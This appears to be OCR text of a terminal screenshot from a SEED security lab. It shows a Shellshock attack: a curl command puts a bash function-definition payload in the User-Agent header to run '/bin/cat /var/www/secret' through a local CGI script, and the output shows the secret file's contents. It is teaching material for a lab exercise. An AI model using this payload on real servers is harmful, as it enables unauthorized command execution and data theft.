 VM1 (Snapshot 1) [Running]
/bin/bash En 9:03 PM
/bin/bash 124x34
[09/25/18]seed@VM:~/lab3$ curl -A "() { echo hello;}; echo Content_type: text/plain; echo; /bin/cat /var/www/secret" http://
localhost/cgi-bin/myprog.cgi
-----Top Secret-----
[09/25/18]seed@VM:~/lab3$
S